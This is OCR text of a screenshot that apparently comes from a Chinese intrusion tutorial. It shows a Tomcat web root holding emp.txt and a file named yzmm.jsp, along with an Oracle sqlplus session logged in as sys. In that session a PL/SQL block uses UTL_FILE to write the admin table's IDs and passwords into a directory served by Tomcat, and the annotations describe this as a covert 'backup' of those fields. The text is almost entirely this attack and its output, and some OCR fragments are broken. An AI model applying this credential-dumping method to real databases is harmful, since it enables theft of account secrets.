 dev (E:) ▸ soft ▸ apache-tomcat-7.0.37 ▸ webapps ▸ ROOT ▸ selina
搜索 selina
工具(T) 帮助(H)
刻录 新建文件夹
emp.txt
yzmm.jsp
E:\soft\apache-tomca
文件(F) 编辑(E) 搜索(
1 1,admin
2 2,root
3 2,yuanz
4
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sys...
PL/SQL: Statement ignored
SQL> select * from admin;
ID PASSWORD
1 admin
2 root
2 yuanz
SQL> declare
2 frw utl_file.file_type;
3 begin
这个目录指向的是tomcat目录
4 frw:=utl_file.fopen('CUX_LOG_DIR','emp.txt','w');
5 for rec in (select * from admin) loop
6 utl_file.put_line(frw,rec.id||','||rec.password);
7 end loop;
需要友情备份的字段
8 utl_file.fclose(frw);
9 end;
10 /
PL/SQL 过程已成功完成。
SQL>